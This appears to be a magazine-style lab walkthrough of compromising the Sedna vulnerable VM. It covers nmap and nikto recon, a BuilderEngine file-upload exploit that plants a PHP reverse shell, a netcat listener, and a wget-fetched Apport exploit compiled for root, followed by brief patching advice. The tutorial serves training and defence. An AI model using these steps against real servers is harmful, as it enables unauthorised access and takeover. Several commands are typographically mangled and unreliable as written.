Web applications are susceptible to various types of attacks from numerous directions. Hackers would love to gain unauthorised access to information.
This is where Web application security enters the picture, to prevent these attacks. This article takes a look at how confidential information can be accessed by attackers, and suggests how to prevent this from happening.
The confidentiality, integrity and availability of information, also known as the ‘CIA triad’, is a model that guides the information security policy in an organisation. Confidentiality of the information relates to privacy. The integrity of information implies that only authorised personnel should be able to edit the data. And availability is being able to access the information easily and at any time. Anything compromising the CIA triad is dangerous for the organisation. Nowadays, almost all organisations have websites. Any misconfiguration in the Web server or the website might cause a major information leak and breach of security.
Consider a firm named MyCompany, hosting a website with flaws that an attacker can exploit. In this article, we will look at how information about these vulnerabilities can be used to gain normal user as well as root access to the machine. We will also look at the security measures to be taken to prevent such vulnerabilities.
Let us use Sedna, a vulnerable Ubuntu based virtual machine designed for Hackfest2016, as MyCompany’s Web server.
The various steps involved in the process are listed below.
Information gathering
- Finding services running on the server.
- Finding known vulnerabilities in the services.
- Gaining user access
- Exploiting the vulnerabilities found in the service(s).
Privilege escalation
- Exploiting the vulnerabilities in the OS.
We have used the open source tools Nmap, Nikto, Searchsploit and Netcat, and the Firefox browser, though any other tool can also be used. All the tools mentioned are available on Kali Linux.
Hacking into MyCompany
To hack into an OS, first, a physical access or a network access is required. As most Web servers offer access, we will therefore use this access. Let the IP address of our victim machine (MyCompany’s Web server IP) be 192.168.187.140.

Information gathering using Network Mapper (Nmap)
All possible information about the victim’s server should be gathered before starting the attack. This helps in deciding what vulnerabilities are easier and quicker to exploit. Therefore, information gathering tools like Nmap, Nessus, etc, are selected to get the services running on the victim using its IP address. Here, Nmap has been used.
Give the following command:
nmap <victim-ip-address>
The screenshot in Figure 1 shows various services running on the victim. Of all these services, http (port 80) is the easiest to exploit and is vulnerable most of the time. Including the –A option while using Nmap gives more details about the services, like the service versions, etc, and a list of possible victim operating systems. So give the command:
nmap –A <victim-ip>

As the http service has been chosen for the attack, more information regarding the Web application hosted must be gathered. Therefore, we use Nikto.
Nikto is a Web scanner. It scans the Web server for dangerous files, outdated software and other files that can be used to attack the server. Give the following command:
nikto –host <victim-ip>
Nikto takes the default target port as 80. This can be changed by adding the –port option, as follows:
nikto –host <victim-ip> -port <target-port>


As most websites use some standard software to develop their Web applications, the vulnerabilities of this software can be used against the Web application. From the screenshot in Figure 2, the license.txt file can be used to find the site software.
From Figure 4, we infer that the Web application has been developed using BuilderEngine software.

Gaining user access
The attack begins by searching for the known vulnerabilities that have been exploited in the past. There is a website called exploitdb.com, which keeps track of all the vulnerabilities that have been exploited previously along with the exploit code. This data is available, by default, in the standard GNOME build on Kali Linux. A tool called Searchsploit can be used to access this data, as follows:
searchsploit <Software-name>
Next, copy the exploit to the current directory. The exploit reveals that the software has an Unauthenticated Unrestricted File Upload vulnerability. As the name suggests, any file can be uploaded to the Web server without any authentication. According to the exploit code, any file can be uploaded to the /themes/dashboard/assets/plugins/jquery-file- upload/server/php/ folder.
Change the localhost to the victim’s IP address in exp.php before using it.
Exploiting the vulnerabilities
Any file can be uploaded to the server but if a code snippet that can provide shell access to the Web server is uploaded, it would be more dangerous. This can be done by binding either shell or reverse shell access. In the case of the former, the shell is bound to an unused port on the victim machine and the attacker connects to that port. In the case of reverse shell, the victim machine sends the shell access to a port on the attacker machine (Kali Linux). Here, reverse shell access is used. Reverse shell and bind shell access code can be found at pentestmonkey.net.


Figure 7 shows reverse shell code. Modify the $ip to the attacker IP address and $port to the attacker port to send the connection.

The screenshots in Figures 8 and 9 confirm that the reverse shell code has been uploaded and can be accessed at http://192.168.187.140/files/rev-shell.php.
Netcat
Netcat is a computer networking utility for reading from and writing to network connections using TCP or UDP. We use the Netcat listener to listen for connections on port 1234. Now give the command:
nc –lvp <attacker-port-given-in-rev-shell.php>
The -l option is for listening, –v is for verbose, and –p is for port number.

From the screenshot in Figure 10, we can see user level access to the victim machine. For root level access, privilege escalation exploits are used.
Privilege escalation
Privilege escalation is increasing the access level from a normal user to the root. For this, OS vulnerabilities on the victim machine are exploited. From the screenshot, the kernel version is Linux 3.13.0-32-generic and the OS is Ubuntu. Alternatively, the kernel and OS information can be obtained using the command uname –a.
For privilege escalation, Apport, the Ubuntu Race Condition Privilege escalation exploit present on exploit-db.com can be used.
The exploit
Apport is the automatic crash reporting software used in Ubuntu. It contains race conditions that result in core dumps being generated with incorrect permissions in arbitrary locations. A local attacker could use this issue to gain elevated privileges.
The /tmp folder is used to download and run the exploit code as it is world readable, writeable and executable. Give the following command:
$wgethttps://www.exploit-db.com/raw/37088/&& mv index.html exploit.c
Next, compile and run the exploit code using the following command:

$gccexploit.c –o exp&&./exp
After the execution of the above command is completed, a root shell is gained.
From Figure 11 we can see that root level access has been gained.
Security measures against the attack
The above attack involved gaining local privilege and root privilege access. Local privilege was gained using the vulnerabilities in the BuilderEngine software (Web app software used). This can be avoided by using an updated version of the software that checks for authentication and the file type before allowing the file upload.
Root privilege was gained by exploiting the unpatched Ubuntu Apport vulnerability. This can be avoided by updating the system security patches to Apport 2.20 and above.









































































